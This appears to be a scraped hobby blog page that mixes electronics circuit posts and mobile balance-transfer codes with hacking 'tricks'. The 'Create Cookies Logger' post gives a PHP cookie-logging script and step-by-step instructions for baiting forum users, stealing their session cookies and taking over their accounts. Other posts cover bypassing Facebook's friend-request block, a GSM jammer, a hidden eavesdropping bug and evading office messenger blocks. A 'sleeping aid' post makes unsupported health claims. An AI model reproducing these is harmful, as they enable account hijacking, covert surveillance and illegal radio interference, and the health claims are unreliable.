How to control Processor Fan


Fans in PCs can be objectionably loud. In many cases, the amount of noise produced by the fan can be considerably reduced by lowering its speed. Although this will decrease the amount of cooling, this need not be a problem as long as you don’t go overboard with slowing down the fan. Particularly with older-model processors, which consume quite a bit less power than the latest models, this trick can be used without any problems. This circuit is anyhow intended to be used with relatively old PCs, since more recent models generally have a fan control circuit already integrated into the motherboard. These controllers ensure that the amount of cooling is increased if the processor becomes too warm and decreased if the processor temperature is relatively low.


The circuit described here consists of only a handful of components, which you will probably already have in a drawer some-where. Transistors T1 and T2 are driven into conduction by the base current flowing to the fan via P1 and D1. There will always be a current flowing through R1, and it will be approximately 120 times as large as the current through R2. R3 has been added to prevent the base current of T2 from becoming too large when P2 is set to its minimum resistance. D1 ensures that even at this extreme setting, the voltage on the base-emitter junction of T3 will still be large enough to allow it to conduct.
Read More

Measure Inductance


Often you find yourself in the position of needing to wind your own coil for a project, or maybe you come across an unmarked coil in the junk-box. How can you best find out its inductance? An oscilloscope is all you need. Construct a resonant circuit using the coil and a capacitor and connect it to a square wave generator (often part of the oscilloscope itself) Adjust the generator until you find the resonant frequency f.


When C is known (1000pF) the inductance L may be calculated from: L=1/(4π2.f2.C) If you are also interested how good the coil is i.e. what is its quality factor or Q, you can use the oscilloscope again. If the level of the damped oscillation drops to 0.37 (= 1/e) of the maximum after about 30 periods, then the Q factor of the coil is about 30. The Q factor should be measured at the intended operating frequency of the coil and with its intended capacitor. The coupling capacitor should by comparison be a much smaller value.
Read More

How to Convert 2D to 3D in Few Clicks

The advancement in technology has often amazed and fascinated people with its finest quality and performance. One such latest technological revolution can be experienced in the form of 3D masterpiece, which is a much vivid and realistic visual entertainment. People who have experience the 3D video feel that 2D video is not as attractive as 3D. With 3D technology developing faster and faster, more 3D products including 3D television, 3D gaming console, 3D phones are available in the market. People who wish to enjoy 2D movies in a more realistic form can convert 2D to 3D with the help of ArcSoft MediaConverter 7.5.
Need for 2D to 3D Conversion
Entertainment world is still controlled by the 2D as most of the movies, TV shows, games and paper are available in 2D format. But the difference in the quality of the video is leaving people with no other option than to convert 2D to 3D, which is quite simple and can be achieved in just few clicks. The need for 2D to 3D conversion is also felt to enjoy the 3D entertainment from the comfort of one home.
Steps of 2D to 3D Conversion
ArcSoft MediaConverter 7.5 is a simple and easy-to-use 2D to 3D media converter, which convert 2D files to 3D with great speed for enjoying true theater entertainment at home. The 2D to 3D conversion can be carried out in only three simple steps after that one can enjoy the amazing 3D movies. The steps of 2D to 3D conversion are described below:

Step 1: Download ArcSoft MediaConverter 7.5


Step 2: Import the desired 2D Media Files

To covert a video file one need to select the video icon and then browse for the desired video. The video is selected from the open dialog box and then user needs to click on the "open" button. The selected video will be displayed in the task list.
Convert 2D to 3D


Step 3: Output Settings

Click "select output" button and then choose the output format as 3D from the drop-down list box. After selecting the 3D format user needs to click on "done" button.

Convert 2D to 3D


Step 4: Start Conversion by Clicking Start Button

Conversion of 2D to 3D can be started by clicking on the "Start" button. After the successful conversion of the video file, user needs to mouse-over the image and then click play to view the video in 3D format.

Convert 2D to 3D

Thus, it can be clearly observed that conversion of 2D to 3D is an extremely simple and easy process that can be successfully performed with few clicks.
Read More

Solar Tracker


Main Parts:


Symbols
Values
Descriptions
R1
75 Ohm
Resistance
R2
10K
Trimmer pot
R3,R5
33 Ohm
Resistance
 R4
20K trimmer pot
Trimmer pot
R6
40 ohm, 1 watt
Resistance
R7,R8,R9

Photo resistors (LDR)
C1
0.02uF
polyester (or equivalent)
C2
0.1uF
ceramic
D1
1N4004
general purpose silicon diode
Q1
2N4401
general purpose transistor
Q2
TIP120
NPN, darlington
Ry1
7 to 9V
Relay
MOT1
From 1.5 to 12 volts DC
Motor, any type


Circuit Description:
The Solar Tracker uses a combination of three photo resistors (not photo-transistors) or LDR's (Light Dependent Resistor) R7, R8, and R9 to ensure that the circuit will follow the sun during the day, but not look for it at night. The LDR's are approximately 150 ohms in full sunlight, and about 5K in the shade, but that is not absolutely critical. R7 is mounted in a "well" with a narrow slit so that sunlight falls on it only when the photo resistor is pointed directly at the sun. If so, R7's resistance value drops. R7 and potmeter R4 form a voltage divider at the base of darlington Q2. When R7's resistance is low, Q1 will remain switched off.

When the sun swings a little westward, R7 will no longer be in direct sunlight, causing its resistance to go up and in turn raising Q1's base voltage, turning on the darlington Q2. That, in turn, closes the relay Ry1 and activating the small, low-torque hobby motor (MOT1). The motor then turns slowly (R6 limits maximum current to the motor and keeps it from running too fast), putting LDR R7 again in direct sunlight; Q1's base voltage then drops and the tracker stops. This sequence is repeated for as long as the sun moves across the sky. R8 is mounted on the outside of the "well" so that it receives a wide angle of full sunlight. When the sun is shining, R8's resistance is low, keeping Q2 turned off, and allowing the tracker to act as describe, without interference. But if the sun "slips" behind a cloud, R8's resistance goes 'high', producing a forward bias on the base of Q2 which turns it 'on' and sinks the base of Q1 to near ground so that Q1 remains 'off'. That immobilizes the tracker drive and also keeps the drive (read motor) shut-down during the night.

LDR R9 is the "dawn" sensor. It is mounted on the back of the solar tracker. When the tracker stops at sunset, pointing towards the West, R9 is pointed to the East. When the sun rises again the following morning and shines on R9, its resistance goes low, turning Q2 off and allowing Q1's base to go 'high' which in turn activates the relay Ry1 and causing the tracker to swing back to the east; the starting position.

Make sure to mount your LDR's or phototransistors etc., in side a short black tube to eliminate any sort of straylight. The 'dawn' sensor LDR R7 may not require one, you have to experiment yourself. It depends on the location of where the sun tracker is placed.

In regards to the motor, you can use anything you like depending on the torque your system needs. I experimented with a variety of motors varying in size and power from 6V to 24V, all were working fine with this circuit diagram.
As for the relay voltage, the relay is only on momemtarily each time while tracking the sun, hence I specified 7 to 9V but the supply voltage is 12V. Keep that in mind.
Read More

Cell Phone Jammer


A beautiful diy gsm jammer or mobile cell phone jammer schematic diagram for use only in GSM1900 with frequency from 1930 MHz to 1990 MHz. The GSM1900 mobile phone network is used by USA, Canada and most of the countries in South America.

(Click at the image to enlarge)

Read More

Balance Transfer Tricks For Airtel, Vodafone, Idea, Tata Docomo, Uninor and BSNL


Idea
Method 1:
  1. First of all send message to 55567 as 'ASK'Mobile NoAmount.Which will ask the person from whom you want to get Balance.
  2. Then the person to which you have to get amount, have to confirm your request by sending SMS as'GIVE'Mobile NoAmount
  3. Then You have Done...!
  4. Conditions:

    1. You will be charged Rs/- 2 for this method.
    2. You must have balance transfer more than Rs/-11
Method 2:
  • Follow the below Steps:
  • Step1: Dial *567*friend mobile number*amount# [eg:*567 *9092 XXXXXX*50#]
  • Finish......
  • Terma and Conditions: You Will Be Charged Rs/- 2 For this Method.

Vodafone 

Procedure:

*131*Amount*Mobile No#

Conditions:

Only Users Who Are Using Vodafone From 3 Months Can Able To Do This.

TATA DOCOMO
  1. Type "BTTarget Mobile Number Amount" and send it to 54321
  2. To reverse the Amount a Member needs to type "RBTTransaction ID" and send it to 54321
  3. SMS to 54321 for Balance Transfer will be charged at Re.1 and for reversal will be Toll Free.
Conditions:
The sender’s account balance for "Balance Transfer" has to be Transfer Amount + Rs.1 at the time of transfer. If balance is not sufficient the transfer will be declined. However, the SMS will be charged.
In case of Reversals the amount reversed will be dependent on the balance available with the recipient.
The system will recognize "BT" or "bt" or "Bt"
For Example to Transfer Rs.25 Talk-time from 9030012345 to 9030099999 . The sender types "BT 9030099999 25" and SMS to 54321

Uninor Balance Transfer Trick
Follow the below steps:
  • Choose the amount to transfer.
  • Dial *202*friend mobile number*amount# [eg: *202*962XXXXXXX*50#]
  • Finish your amount has been transferred.
  • Terms and Conditions: Minimum balance should be rs.5/-
 Airtel 
Method 1: 
  • SMS GIFT amount friend number GIFT 100 9920XXXXX.
  • You will recieve a message saying you have that your amount has been transferred to 9920XXXXXX
  • Terms and Conditions apply for transferring balance. Minimum Balance Rs.1/-
  • This trick works only in some states please try this trick with low balance first and go for bigger amount.
Method 2: 143*9818xxxxxx#

BSNL Prepiad Balance Transfer Trick
Follow the steps below:
Step1: SMS " GIFT friend Bsnl number amount " to 53733 or 53738 [eg: GIFT 949XXXXXXX 50 ]
Terms and Conditions apply.
: : REMEMBER : :
1. Balance Transfer Trick is only available to their networks only like airtel to airtel , vodafone to vodafone etc..
2. Terms and conditions apply for balance transfer
3. Minimum Balance should be Rs.1/- in all indian sims.
Read More

SEND FRIEND REQUEST ON FACEBOOK WHEN BLOCKED


You might have gone through this stage in your facebook account maybe atleast once, i.e.  your friendship request being blocked for 1 day,3days or even 1month,i have also gone through this stage & it feels like helpless,that we want to send the friend request to our most dear ones but we can’t because of this friend request block.
Here’s what you’ll be needing:

 1. Firefox (FF)
 2. The FF extension named “Tamper Data“. (Install it, and then restart FF).

Once the Tamper Data extension is installed, you’ll find it’s menu item under the “Tools” menu in FF. Click it when mentioned below to open it’s window.

So let’s start, simply follow the steps in the screenshots below …

Here’s the screen you’ll see when Facebook blocks you from trying to add a friend. The title of the dialog box says “This Request Can’t Be sent”, and “Do you know this user personally?”. We want to go around this …


Facebook has gotten a little smart and when you click the “Add as friend” button on the target’s profile, you may see the top screen again.

1. You’ll need to get to the “Send request” screen as shown above. The trick here is to just keep clicking the “Add Friend” button, and closing the “Do you know this user personally” dialog box over and over until the “Send Request” screen shown above finally pops up. It may be the second time, it may be the 50th time, but it’ll eventually pop up.

2. When it does, go to the “Tools” menu in Firefox and click the “Tamper Data” menu item near or at the bottom of the list.

3. Then as shown in the screen below, click the “Start Tamper” menu item


4. And then finally try again to send the friendship request


5. This would open a pop-up window asking to continue tampering,click on tamper

Once you’ve clicked the Send Request button with Tamper Data started, the above screen will show, make sure that the URL shown looks like the above one, so you’re “adjusting” the correct data. Then Click the “Tamper” button.

You’ll come to the above screen next. Follow the instructions as shown and click the OK button. If or when any other “Tamper with request” screens popup while you’re in the middle of editing the above data, just click the “Abort request” button on it to get it out of your way.

Once you click the OK button on the edit screen you’ll see the above popup dialog, just click the OK button. This needs to be done to keep all data proper before it’s sent.

Once you OK the Content Length dialog, you should see the above screen, as if you were never blocked from sending the facebook friend request. If you get the original “this request can’t be sent” screen again, just do all of the steps over again. You may have to do it a few times until it works.
Read More

Create Cookies Logger


Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.
What is a CookieLogger?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …

Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
                                        
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 3: Create a new Notepad File and Save it as logfile.txt

Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net

Step 5: Go to the victim forum and
insert this code in the signature or a post :
                          
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.

Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the passwordthen you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only.
Read More

Save your Data from Keyloggers

Welcome to My Bank’s Internet banking.
Enter your userid and password.
Userid: xxxxxxxxx
Password: xxxxxxx
Action = submit.jsp

and you have logged into banking application.
Now Just Go inside following location:
Location:
C:\WINDOWS\system32\config.dll

You will get:
File contents:
08-Aug-08: 08:00: Window title: Welcome to My Bank's internet banking
Userid: xxxxxxxx Password: xxxxxxx

What's wrong:
When you browsed to banking page and typed in your userid and password to signin into the bank, A hidden malicious program was working to log your keystrokes, and browser interceptions, named keylogger, keystroke recorder running in the background logging all the keystrokes into a config.dll file located in C:\WINDOWS\system32 folder. This file contains all the keystrokes typed in. It contains the window title and all those things typed into that window along with few other details. This file will go to attacker's ftp site or in attacker email id.
These keyloggers are easily and freely available on internet . And many of these are undetectable for a normal computer user. So your chance of being infected by such a malicious code even if you have an updated antivirus/anti-Spyware program is about 70%. See the brighter side, you still are 30% safe.

So what can we do-
<1> Use a strong antivirus programm, with anti spyware .
<2> Daily or weakly boot scan can reduce the threats of malicious software.
<3> The past foolproof way to bypass keylogger was virtual keyboards.

Why i said that virtual keyboards was foolproof in past. They can save your keystrokes but this was when stealers were simple keyloggers. Whatever keys were typed in, they were captured by the malicious code and logged into some file in simple or encrypted form. This attack can be mitigated by virtual keyboards. It works simply by clicking the keyboard layout by a mouse. So the basic keyloggers cannot capture the mouse clicks and hence the passwords cannot be logged.
malware coders have thought a new one mouse clicks cannot be logged. However their x-y positions can be logged which can then be used to get the keys clicked using their x-y position on the web page. people started randomizing their virtual keyboards alphabets rows.
 So malware coders thought - Why not take a snap-shot of the keys pressed. Screen snap-shot of say 1 by 1 cm can be taken when a mouse click occurs. The letter present in snapshot is the password of the victim.
After this discussion i think that if we use three tricks given above the chance of your password stealing will remain only 10%.


Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. 
Read More

Add Google Talk to Browser

How to add Google Talk to your Firefox sidebar bookmark the following URL in your firefox browser.  talkgadget.google.com/talkgadget/client


  • Now goto Bookmarks menu.
  • Navigate to the above bookmark, right click and choose Properties
  • Tick the checkbox that says Load this bookmark in the sidebar.


****Most of the corporate offices block gtalk along with other messengers. With this trick, you’ll be able to access google talk, MSN, Yahoo and ICQ messengers in the offices, schools or any other places where these messengers are blocked for use. You don’t need to install any of these messengers on your system. It can be accessed through any modern browsers.

Read More

How to delete your Social Networking account permanently.


First of all we will talk about king of social networking Facebook.
How to delete facebook account permanently- 
When you got tired with social networking and fed up with your virtual friends you think to delete your account but when you move to your account setting page it doesn,t show any option of deleting account. You can deactivate your account and your friend and old data, photos remains on facebook. When you need to start again you can login with your old username and password. But how to delete it permanently.
Here is a solution go to the page linked below and click submit, Don,t open your account for two weeks.
https://ssl.facebook.com/help/contact.php?show_form=delete_account
Or use Facebook help http://www.facebook.com/help/
I don't say do this because i love facebook and every clever webmaster love facebook.

How to delete myspace account permanently-
Its so easy but it also takes some time for deactivation and profile deletion.If you have found that myspace just isn't for you like me you can delete your account.
Well its easy for anyone but some guys get confused when going to delete.here are some simple steps-
1. Go MySpace and login to your account.
2. Go to the upper-right corner, beneath the search and select My Account.
3. From the Settings menu, select Account.
4. When you scroll down you will find a link of cancel my account.
5. Myspace will ask you a reason to canceling account , tick one and press cancel my account.
6. You will got a mail from myspace, click on the confirmation link which you get in mail .
7.Your account deletion will take 24 to 48 hours.
We will discuss about Orkut and Twitter account deletion in our next posts. guys this is the only way to delete  your myspace account

Read More

Water Overflow indicator circuit

The circuit is easy to construct. Sensor can be a small piece of common PCB with line tracks. Points A and B are connected to two adjacent tracks using thin plastic wire. Normally T1 is not conducting and no current flows through it. This keeps T2 also non conducting. When water falls on the sensor, electrical conductivity occurs between points A and B though water. This gives base bias to T1 and it conducts to charge C1. When the voltage level in C1 increases, T2 gets base bias and conducts. It gives power to the melody generator IC UM66. Since UM 66 requires 3 volts, Zener diode ZD is used to regulate the supply of UM 66 to 3 volts. Output pulses from UM 66 are amplified by T3 and the Speaker gives Music tone. The music tone continues till the overflow water ceases.
This Simple circuit can monitor overflow of water from the Overhead tank. The sensor placed close to the lid of the overhead tank always monitor the presence of water coming through the lid and gives a music tone when it senses the over flow. ROM IC UM66 is used to generate melody tone.


Overflow Indicator Circuit


The unit can be placed in the room for easy monitoring. Fix the sensor close to the lid of the overhead tank. Connect the sensor with the points A and B using long plastic wire. Since the copper tracts in the sensor may corrode due to weathering, periodic cleaning or replacement is necessary. To avoid this two brass pins or screws can be used. But these should be arranged closely with minimum spacing of 2mm between them. Then only current passes through water and the brass pins.

Power supply can be 9 volt battery or a 9 volt 500 mA DC adapter. Use a small 2 inch 4 ohms speaker. To get loud voice, use AC 187 or an NPN Darlington transistor in the place of T3 (BC547).
Read More

Some Useful Circuits: Voltage Polarity Tester

Figure shows a voltage-polarity tester. It can be used to test a dc voltage of unknown polarity. when the dc voltage is positive, the green LED lights up. when the dc voltage is negative, the red LED Lights up.

Main Parts:

Resistance ( R1) : 2.2 K Ohm
LED: Red and Green

Schematic:

Read More

Wireless spy bug


The purpose of this circuit is also the same as above, that is for catching weak sound signals or for hearing some hidden conversation, however the caught voice signals here is transmitted into the air instead of forwarding it through wire links.
The sent signals can be received over any standard FM radio, tuned accurately to the respective frequency.
The circuit is basically a small RF transmitter built around a single transistor.
The circuit functions quite like a Colpitts oscillator incorporating a tank circuit for the generation of the required oscillations.
The frequency mainly depends on the positioning and the values of the inductor, C1, C2 and C3. The coil turn distance and diameter may be manipulated a little for optimizing best response over the FM receiver.
A small antenna in the form of a 3 inches wire may be attached at the shown point for making the “bug” highly responsive and generate distortion free signals.
For the 741 circuit, the speaker is only positioned and used as the receiver and may be placed in some other room, where the eavesdropping may be intended to be carried out.
The linking of the speaker from the amplifier circuit may be done through wire connections, preferably by using thin wires and escorting the entire length up to the speaker in some hidden way, probably by laying it under the carpet or across the corners of the room.
For the wireless circuit everything becomes pretty simple and you just have to hide the transmitter circuit in some suitable place, like under the table, couch, sofa etc.


Parts List:


Symbol
Description
R1
33K
R2
100K
R3  
470 Ohms
C1
10 pF
C2  
27 pF
C3 ,
27pF
C4
102 disc
C5
10uF/10V
Mic
condenser mic
T1  
BC547
L1 = 3 to 4 turns of 22SWG super enamel copper wire, 5 to 7 mm diameter, air core


Circuit Diagram:

Read More

How to make Fan controller electronics circuit


In many times in some audio applications or other electronic applications we need a fan controller to keep the temperature of some elements from circuit on a constant temperature or just to keep the device at low temperature .

In many applications we need to cooling the heatsink or ventilate the air inside the device . With this fan controller circuit from this schematic we can make an automatic ventilation .
For this electronic fan controller circuit we need just few cheap and common electronic components .

The fan controller circuit schematic presented in this sheet is build using a 741 operational amplifier , one thermistor and other few components .
This fan control ( fan cooling ) circuit will control a 12 volt fan with maximum current required around 200 mA.
For sensing the temperature is use a #271-110 thermistor which turns the fan on when the temperature exceeds 31 degrees C.www.s2ptech.blogspot.com
If you would like to turn the fan on at a different temperature you can replace the 8.2K resistor ( R4) with a 10K trimmer pot.
For this fan cooling controller circuit you can use a power supply with a output voltage between 12 and 15 volts dc .
Read More

How to make Sleeping Aid


Main Parts:

Symbol
Name
Descriptions
R1,R5
Resistors
1K   1/4W
R2
Resistor
10K   1/4W
R3,R6
Resistors
10M   1/4W
R4,R7
Resistors
2M2  1/4W
R8,R9
Resistors
4K7  1/4W
C1,C7
Electrolytic Capacitors
47µF   25V
C2
Polyester Capacitor
100nF   63V
C3,C4
Polyester Capacitors
330nF   63V
C5,C6
Polyester Capacitors
15nF   63V
D1,D3,D4,D5   
Diodes
1N4148 75V 150mA
D2
LED
any type
IC1
14 stage ripple counter and oscillator IC
4060
IC2
Quad 2 input Schmitt NAND Gate IC
4093
Q1
PNP Transistor
BC327   45V 800mA
L1
Radiator coil

P1
Pushbutton
SPST
SW1
rotary switch
2 poles 4 ways
SW2
Slider Switch
SPST
B1
Battery
9V PP3

Clip for PP3 Battery


Device purpose:
Many people experienced sleeping well in natural surroundings, into a tent or a wooden hut. This fact is due not only to the healthy atmosphere but also from our unconscious ability to perceive natural Earth's magnetic-fields.
The circuit generates this type of Geo-magnetic-fields and lets us perceive them: in this manner our brain is surrounded by an ideal environment for a sound sleep.
(N.B. Basic ideas for this circuit are coming from German papers).
How To Use:

  • Select a timing option by means of the rotary switch SW1.
  • Choose 15, 30 or 60 minutes operation.
  • Select "Stop" or "Alternate" mode operation by means of SW2.
  • With SW2 closed (Stop mode operation) the electromagnetic radiation stops after the pre-set time is elapsed.
  • With SW2 opened (Alternate mode operation) the device operates for the pre-set time, then pauses for the same amount of time: this cycle repeats indefinitely.
  • Place the unit under the pillow and sleep like a log.
  • To reset a cycle press P1 pushbutton.

Circuit operation:
IC2C and IC2D generate two square waves at about 1.2 and 5 Hz respectively. These wave-forms are converted into 60µS pulses at the same frequencies by means of C5 & C6 and mixed at Q1 Base. This transistor drives the Radiator coil with a scalar series of pulses of 60µS length and 9V amplitude.
IC1, IC2A & IC2B form the timer section. C1 & R2 provide auto-reset of IC1 at switch-on. The internal oscillator of IC1 drives the 14 stage ripple counter and, after about 15 minutes, output pin 1 goes high. Pin 3 of IC2A goes low and stops IC2C & IC2D oscillation.
If SW2 is left open (Alternate mode operation), after 15 minutes pin 1 of IC1 goes low, pin 3 of IC2A goes high and oscillators are enabled again.
If SW2 is closed (Stop mode operation), the first time output pin 1 of IC1 goes high, the internal oscillator of the IC is disabled by means of D1. Therefore the circuit remains off until a reset pulse is applied to pin 12 by means of P1 or when the whole device is switched-off and then restarted.
The same thing occurs when SW1 is switched on 30 or 60 minutes positions, obviously changing time length.
IC2B drives pilot LED D2 which operates in the following three modes:

flashes quickly and almost randomly when the Radiator coil is driven
flashes somewhat slowly and regularly when the Radiator coil is pausing during the Alternate mode operation
is off when the circuit auto-stops (Stop mode operation)
Notes:
  • L1 is obtained by winding randomly 600 turns of 0.2 mm. enameled wire on a 6 mm. diameter, 40 mm. long, steel bolt. Secure the winding with insulating tape.
  • Mean current drawing is about 7mA, decreasing to less than 4mA during pauses when in Alternate mode operation.
  • Battery life can be dramatically increased omitting LED D2 and its associated resistor R5.
  • Use a plastic box to enclose the circuit: metal cases can severely limit electromagnetic radiation.

Features:
  • Generates a natural electromagnetic-field
  • Makes easier to fall asleep
  • Induces a prolonged and sound sleep without drugs
  • No side effects


Disclaimer: we can't claim or prove any therapeutic effectiveness for this device.
Read More